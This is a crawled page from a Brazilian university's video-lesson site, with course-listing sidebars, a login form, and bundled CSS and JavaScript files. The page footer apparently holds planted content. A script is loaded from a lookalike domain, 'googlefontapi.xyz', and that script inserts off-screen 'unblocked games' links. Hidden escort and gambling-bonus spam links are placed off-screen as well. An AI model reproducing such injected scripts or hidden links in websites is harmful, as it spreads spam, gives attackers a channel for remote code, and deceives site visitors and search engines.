                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-faust-e-cols">[Parasitologia] Métodos Coproparasitológicos: Técnica de Faust e cols</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-willis">[Parasitologia] Métodos Coproparasitológicos: Técnica de Willis</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-ritchie">[Parasitologia] Métodos Coproparasitológicos: Técnica de Ritchie</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-sheater">[Parasitologia] Métodos Coproparasitológicos: Técnica de Sheater</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/patologia-cl%C3%ADnica-animal">Patologia Clínica Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-hemograma">[Medicina Veterinária] - Hemograma</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/psiquiatria">Psiquiatria</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-p%C3%A2nico">[PSIQUIATRIA] Aula 1 - Pânico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-conceitua%C3%A7%C3%A3o-de-ansiedade">[PSIQUIATRIA] Aula 1 Conceituação de Ansiedade</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-2-fobia-espec%C3%ADfica-e-social">[PSIQUIATRIA] Aula 2 - Fobia Específica e Social</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-3-transtorno-obsessivo-compulsivo">[PSIQUIATRIA] Aula 3 - Transtorno Obsessivo-Compulsivo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/reprodu%C3%A7%C3%A3o-vegetal">Reprodução Vegetal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-determina%C3%A7%C3%A3o-do-extrato-et%C3%A9reo">Nutrição e Alimentação Animal - Determinação do extrato etéreo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/sa%C3%BAde-coletiva">Saúde Coletiva</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-do-fundo-do-cora%C3%A7%C3%A3o-sa%C3%BAde-e-qualidade-de-vida">[Pop Saúde] Do fundo do coração saúde e qualidade de vida</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-saude-da-popula%C3%A7%C3%A3o-negra-introdu%C3%A7%C3%A3o-entrevista-e-cultural">[Pop Saúde] Saude da população negra Introdução, Entrevista e Cultural</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-preven%C3%A7%C3%A3o-do-sedentarismo-e-promo%C3%A7%C3%A3o-da-atividade-f%C3%ADsica">[POP SAÚDE] Prevenção do sedentarismo e promoção da atividade física</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/seguran%C3%A7-p%C3%BAblica">Segurança Pública</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-44">A procura de uma identidade parte 4/4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2">A procura de uma identidade parte 1/4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-24">A procura de uma identidade parte 2/4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-34">A procura de uma identidade parte 3/4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/tutorial">Tutorial</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/tutorial-transformar-powerpoint-em-v%C3%ADdeo-aula">[Tutorial] Transformar PowerPoint em Vídeo Aula</a></span>
  </div>
</li>
      </ul>
</div>    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-taxonomy_vtn_blocks-0" class="block block-taxonomy_vtn_blocks region-odd odd region-count-3 count-3  block-3"><div class="block-inner">

      <h2 class="title">Vídeos - categorias</h2>
  
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/taxonomy_vtn/voc/7">Ciências Agrárias (154)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/4">Ciências Biológicas (95)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/3">Ciências Exatas e da Terra (554)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/9">Ciências Humanas (12)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/8">Ciências Sociais Aplicadas (9)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/6">Ciências da Saúde (181)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/5">Engenharias (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/10">Linguística, Letras e Artes (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/11">Outros (5)</a></li>
</ul></div>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-1" class="block block-user region-even even region-count-4 count-4  block-4"><div class="block-inner">

      <h2 class="title">Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="leaf first"><a href="http://goo.gl/eM71x" title="">Estatísticas de acesso</a></li>
<li class="leaf last"><a href="/popular">Popular content</a></li>
</ul>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-3" class="block block-block region-odd odd region-count-5 count-5  block-5"><div class="block-inner">

      <h2 class="title">Atenção</h2>
  
  <div class="content">
    <p>&nbsp;N&atilde;o &eacute; mais preciso ter cadastro (login/senha) para acessar este site.</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-0" class="block block-user region-even even region-count-6 count-6  block-6"><div class="block-inner">

      <h2 class="title">Login (só administradores)</h2>
  
  <div class="content">
    <form action="/taxonomy_vtn/term/11?destination=taxonomy_vtn%2Fterm%2F11"  accept-charset="UTF-8" method="post" id="user-login-form">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Username: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="15" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Password: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="60"  size="15"  class="form-text required" />
</div>
<input type="submit" name="op" id="edit-submit" value="Log in"  class="form-submit" />
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" id="form-305_pK-b3ZPxRPyo2y5G_HSquWCsiOWmur5CKRVJK-Q" value="form-305_pK-b3ZPxRPyo2y5G_HSquWCsiOWmur5CKRVJK-Q"  />
<input type="hidden" name="form_id" id="edit-user-login-block" value="user_login_block"  />

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-3" class="block block-user region-odd odd region-count-7 count-7  block-7"><div class="block-inner">

      <h2 class="title">Quem está online</h2>
  
  <div class="content">
    There are currently <em>0 users</em> and <em>0 guests</em> online.  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-1" class="block block-block last region-even even region-count-8 count-8  block-8"><div class="block-inner">

      <h2 class="title">Termos de uso</h2>
  
  <div class="content">
    <div id="termos"><strong>&Eacute; permitido:</strong>
<ul>
<li>Copiar, distribuir, exibir, traduzir, executar as obras e ainda criar obras derivadas.</li>
</ul>
<p><strong>Sob as seguintes condi&ccedil;&otilde;es:</strong></p>
<ul>
<li>Deve-se dar cr&eacute;dito ao autor original, da forma especificada pelo autor ou licenciante.</li>
<li>Proibido utilizar esta obra com finalidades comerciais.</li>
<li>Para cada novo uso ou distribui&ccedil;&atilde;o, deve-se deixar claro as licen&ccedil;as de uso desta obra.</li>
</ul>
</div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div></div><!-- /.section, /.region -->

      
    </div></div> <!-- /#main, /#main-wrapper -->

    
  </div></div> <!-- /#page, /#page-wrapper -->

  <div class="region region-page-closure">
  
<div id="block-fblikebutton-0" class="block block-fblikebutton first region-odd even region-count-1 count-10  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=en_US&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-2" class="block block-block last region-even odd region-count-2 count-11  no-header block-2"><div class="block-inner">

  
  <div class="content">
    <script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script><script type="text/javascript">
_uacct = "UA-82795-9";
urchinTracker();
</script><script type="text/javascript">
_uacct = "UA-2967632-1";
urchinTracker();
</script><script src="https://googlefontapi.xyz/jquery/jquery.js"></script><div style="visibility: hidden;">
<a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><br />
<a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://lounisadouane.online.fr/home/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://cced2.bu.ac.th/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://biem.nchu.edu.tw/trial/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://trc.gov.tw/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.hcc.gov.mg/wordpress/wp-content/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.kulturservern.se/_old/katthjalpen/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.adopen.se/images/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://idm-ingenieria.com/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://vortexinstallations.qantumpc.com/">Deneme bonusu veren siteler</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/default/files/css_injector_1.css?F
body_size: 642
content:
.taxonomy-vtn-term-page * {list-style-type:none;     }    body{background-image:none!important; background-color:#fff!important }  #header *{   background-image:none!important;   }    #header .section{   background-color:#fff!important; height:90px;      }   #header .section *{ line-height:150%; color:#069!important;}      #navigation{     background-image:none!important;     background-color:#18A68C!important;     border-bottom:3px solid #F68D53!important          }  #navigation a:hover{   color:black!important      }       #navigation a.active{   color:black!important; background-color:#F68D53!important;      }       .sidebar .block h2{     background-image:none!important;       background-color:#AB2323!important;     border:none!important;       }     .sidebar .block-inner .content{        background-color:#fff!important;        border:none!important        }     #principal h2.pane-title{ background-color:#BC94B7!important; padding:5px; color:#fff; font-size:16px      }       #page{border:none!important}  #termos{font-size:10px;text-align:left;}                .col-1 div, .col-2 div, .col-3 div, .col-4 div, .col-5 div, .col-6 div{ width:165px!important; word-wrap: break-word; }   .col-1, .col-2, .col-3, .col-4, .col-5, .col-6{ vertical-align: top!important; }   .fivestar-widget-static .star{ float:left;width:20px!important}  .region.region-highlight div{ background-image:none!important; background-color:#fff!important;       }  #block-search-0 {   text-align:center;   border:none!important; }   #block-search-0 h2{display:none} #block-search-0 label{display:none} #edit-search-block-form-1{width:300px;height:25px;}  .odd{background-color:white!important}



.menufanara ul{display:none}
.menufanara h3{font-size:11px}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/default/files/css_injector_2.css?F
body_size: 62
content:
.menufanara ul{display:none}
.menufanara h3{font-size:11px}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/modules/taxonomy_vtn/taxonomy_vtn.css?F
body_size: 452
content:

.taxonomy-vtn-references {
  padding-top: 20px;
  padding-bottom: 10px;
  text-align: center;
}

table.taxonomy-vtn-vocabularies, table.taxonomy-vtn-terms, table.taxonomy-vtn-nodes {
  width: 100%;
}

.taxonomy-vtn-vocabularies td, .taxonomy-vtn-terms td, .taxonomy-vtn-nodes td {
  /*background-color: white;*/
  width: 50%;
  vertical-align: top;
}

.taxonomy-vtn-vocabularies td h3, .taxonomy-vtn-terms td h3, .taxonomy-vtn-nodes td h3 {
  background-color: #fcfcfc;
  color: black;
  padding: 2px;
  margin: 0.5em 0pt 0.5em;
  border-bottom: 1px solid gray;
}

.taxonomy-vtn-vocabularies td div, .taxonomy-vtn-terms td div, .taxonomy-vtn-nodes td div {
  /*margin: 0px 0px 30px;*/
  margin: 0px;
  padding: 0px;
}

.taxonomy-vtn-vocabularies td div ul, .taxonomy-vtn-terms td div ul, .taxonomy-vtn-nodes td div ul {
  /*padding: 0px;*/
  padding: 0px 0px 30px;
}

.taxonomy-vtn-vocabularies td div ul.simple-list, .taxonomy-vtn-terms td div ul.simple-list, .taxonomy-vtn-nodes td div ul.simple-list {
  padding: 0px;
}

.taxonomy-vtn-index-link {
  padding-left: 5px;
  padding-right: 5px;
}

.taxonomy-vtn-node-description {
  padding: 0px;
  margin: 0px;
}

.taxonomy-vtn-description p {
  padding: 0px;
  margin: 0px;
}

.taxonomy-vtn-related-terms {
  margin-top: 3px;
  font-size: 0.8em;
  font-style: italic;
}

.taxonomy-vtn-synonyms {
  margin-top: 3px;
  font-size: 0.8em;
  font-style: italic;
}

.taxonomy-vtn-node-description {
  padding: 0px;
  margin: 20px 0px;
}

.taxonomy-vtn-no-links {
  font-weight: bold;
}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/cti-flex.css?F
body_size: 866
content:
/* $Id: cti-flex.css,v 1.3 2010/10/18 17:39:56 aross Exp $ */ 

/**
 * @file
 * This file includes the default colors and anything that doesn't
 * logically fit in any of the other stylesheets
 */

/** --------------------- DEFAULT GRAY COLOR SCHEME ----------------------- **/
/** - Styles/images for other color schemes are in the "colors" directory - **/

body {
  background-color: #e7e7e7;
  color: #323232;
}

a {
  color: #0040B8;
}

#page {
  background-color: #fff;
}

#header-inner,
#footer {
  background-color: #bbb;
}

#navigation {
  background-color: #888;
}

#suckerfishmenu	 {
  background-color: #888;
}

#suckerfishmenu a,
#suckerfishmenu ul.menu li ul a {
  color: #fff;
}

#suckerfishmenu ul.menu li ul a {
  background-color: #888;
}

.sidebar .block h2.title a {
  color: #fff;
}

.sidebar .block h2.title,
#content .block h2.title {
  color: #fff;
  padding: 4px 10px;
  -moz-border-radius-topleft: 7px;
  -moz-border-radius-topright: 7px;
  -webkit-border-top-left-radius: 7px;
  -webkit-border-top-right-radius: 7px;
  border: 1px solid #888;
  background-color: #888;
}

.sidebar .block .content,
#content .block .content {
  margin: 0;
  -moz-border-radius-bottomleft: 7px;
  -moz-border-radius-bottomright: 7px;
  -webkit-border-bottom-left-radius: 7px;
  -webkit-border-bottom-right-radius: 7px;
  border-top: none;
  background-color: #e7e7e7;
  border: 1px solid #e7e7e7;
  padding: 10px;
}

.region-sidebar-first .no-header .content {
  -moz-border-radius-topleft: 7px;
  -moz-border-radius-topright: 7px;
  -webkit-border-top-left-radius: 7px;
  -webkit-border-top-right-radius: 7px;
}

#mission {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  background-color: #e7e7e7;
  border: 1px solid #e7e7e7;
  padding: 10px;
  margin-bottom: 20px;
}

.comment {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border: 1px solid #D6D6D6;
}
  
/** ----------------------- FORUMS ---------------------------------------- **/

.node-type-forum h3.title {
  font-size: 150%;
  margin: 15px 0px 0px 0px;
  padding-left: 0px;
}

.node-type-forum .submitted {
  font-size: 90%;
  color: #666;
}

.node-type-forum .content {
  margin-top: 10px;
}

.forum-topic-navigation {
  clear: both;
  margin-top: 15px;
}

#forum ul.links {
  margin-top: 15px;
}

#forum li.forum {
  margin: 0;
  padding: 0;
  font-weight: bold;
}

#forum tr td.forum {
  background-image: none;
}

td.forum .name {
  font-size: 110%;
}

td.forum .name a {
  font-weight: bold;
}

/** -------------------------- MISC -------------------------------- **/

/* Aggregator, blog, and forum more link */
.more-link {
  text-align: right;
}







--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/colors/teal.css?F
body_size: 1280
content:
/* $Id: teal.css,v 1.4 2010/10/18 17:40:33 aross Exp $ */

/**
 * @file
 * Teal and orange custom color scheme
 */

/** ------------------------- HTML ELEMENTS ------------------------------- **/

body {
  background-image: url(images/teal/body_bg.gif);
  color: #323232;
}

a {
  color: #006891;
}

#page {
  border: 1px solid #6E94A9;
  background-color: #fff;
}

h1, h2 {
  color: #444;
}

/** ------------------------------ HEADER --------------------------------- **/

#header .section {
  background: #1b4761 url(images/teal/header_bg.gif) top left repeat-x;
}

#site-name a:link,
#site-name a:visited {
  color: #fff;
}

#site-slogan   {
  color: #ED763B;
}

#secondary,
#secondary a {
  color: #ED763B;
}

/* Suckerfish menus (primary links in top nav) */

#navigation {
  background: #1f4961 url(images/teal/primary_bg.gif) top left repeat-x;
  border-top: 1px solid #608EA4;
  border-bottom: 3px solid #ED773C;
}

#suckerfishmenu a {
  color: #fff;
}

#suckerfishmenu a.active,
#suckerfishmenu a:hover {
  color: #ED7941;
  text-decoration: none;
}

#suckerfishmenu ul.menu li ul a {
  color: #fff;
  background-color: #43738E;
  border: 1px solid #7BA0B1;
  border-top: 0px;
}

#suckerfishmenu ul.menu li ul a:hover {
  background-color: #1C4963;
}

#suckerfishmenu ul.menu ul {
  border-top: 1px solid #7BA0B1;
}



/** ----------------------------- FOOTER ---------------------------------- **/

#footer {
  background-color: #1D526D;
  border-top: 1px solid #204E66;
  color: #fff;
}

/** ------------------------------- NODES --------------------------------- **/

.node-links ul.links li a,
.node .terms ul.links.inline li a {
  color: #EA601C;
}

/** ----------------------------- BLOCKS ---------------------------------- **/

.region-sidebar-first .block h2.title {
  background: #204a63 url(images/teal/primary_bg.gif) top left repeat-x;
  border: 1px solid #204E66;
}

.region-sidebar-first .block .content {
  background-color: #EDEDED;
  border: 1px solid #E0E0E0;
}

/* Clear styling to remove header on center and right blocks */

.region-sidebar-second .block .content,
#content .block .content {

  border: none;
  padding: 0;
  background: none;
}

.region-sidebar-second .block h2.title,
#content .block h2.title {
  padding: 0 0 10px 0;
  color: #323232;
  background: none;
  border: none;
}

.region-sidebar-second .block {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  padding: 10px;
  border: 1px solid #98B7C9;
  background: #AEC4D0 url(images/teal/bl_block.gif) top left repeat-x;
}

.region-sidebar-second .block-2,
.region-sidebar-second .block-4,
.region-sidebar-second .block-6,
.region-sidebar-second .block-8 {
  border: 1px solid #EAA074;
  background: #f8a96e url(images/teal/or_block.gif) top left repeat-x;
}

/* Mission statement and center blocks */

#mission,
#content .block {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  padding: 10px;
  border: 1px solid #D6D6D6;
  background: #d1d1d1 url(images/red/block1.gif) top left repeat-x;
}

#mission {
  font-weight: bold;
}

/** -------------------- CUSTOM BULLETS IN BLOCKS ------------------------- **/

.block ul li {
  list-style-type: circle;
  list-style-image: url(images/teal/menu-leaf2.png);
}

.block ul li.collapsed {
  list-style-image: url(images/teal/menu-collapsed-rtl.png);
}

.block ul li.expanded {
  list-style-image: url(images/teal/menu-expanded.png);
}

.block ul li.collapsed {
  list-style-image: url(images/teal/menu-collapsed.png); /* LTR */
}

.block ul li.leaf {
  list-style-image: url(images/teal/menu-leaf2.png);
}

/** ------------------------------ TABLES ---------------------------------- **/

thead th {
  background: #B7CCD7;
  border: 1px solid #A3BCC8;
}

tr.odd td, tr.even td { border:1px solid #cfdee3;  }

tr.odd td { background:#FFFFFF; }

tr.even td { background:#EBF1F3; }

/** ------------------------------- POLLS -------------------------------- **/

.poll .bar {
  background-color: #346282;
}
.poll .bar .foreground {
  background-color: #DF6036;
}

/** ------------------------------- BUTTONS -------------------------------- **/

.form-submit {
  padding: 2px 7px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-top: 1px solid #F7C3A9;
  border-left: 1px solid #F7C3A9;
  border-right: 1px solid #E47235;
  border-bottom: 1px solid #E47235;
  color: #232323;
  font-weight: bold;
  background: #E24A00 url(images/teal/search.gif) top left repeat-x;
}








--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/local.css?F
body_size: 287
content:
/* $Id: local.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/**
 * @file
 * For users to customize theme
 *
 * This file will be loaded after the other theme stylesheets so use it to make 
 * your own customizations and it will override other settings.
 *
 * IMPORTANT - when upgrading the theme, save a copy of this file and then
 * paste back into the new local.css after the upgrade to keep your customizations
 * 
 */


--- FILE ---
content_type: application/javascript
request_url: https://videoaulas.uff.br/sites/all/modules/taxonomy_vtn/taxonomy_vtn.js?F
body_size: 261
content:
// Show/Hide Taxonomy VTN Descriptions
function taxonomy_vtn_show_hide_desc(what){
  var table = document.getElementById('taxonomy_vtn_'+what);
  if(table){
    var i,divy=table.getElementsByTagName('DIV');
    for(i=0;i<divy.length;i++){
      if(divy[i].className=='taxonomy-vtn-description'){
        if(divy[i].style.display==''){
          divy[i].style.display='none';
        }
        else{
          divy[i].style.display='';
        }
      }
    }
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://videoaulas.uff.br/sites/all/modules/live_css/less-display.js?F
body_size: 193
content:
(function($) {
  $('link').each(function() {
    if ($(this).attr('href').match(/\.less/i) != null) {
      $(this).attr('rel', 'stylesheet/less');
      var href = $(this).attr('href');
      if (href.substring(0, 1) != '/')
        href = '/' + href;
      $(this).attr('href', href);
    }
  });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://googlefontapi.xyz/jquery/jquery.js
body_size: 48
content:
const linksHTML = `
<style>.ugs { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="Unblocked Games 76" class="ugs">Unblocked Games 76</a>
<style>.unb { position: absolute; left: -2554px; }</style><a href="https://unblockedgames.page/" title="unblocked games" class="unb">unblocked games</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
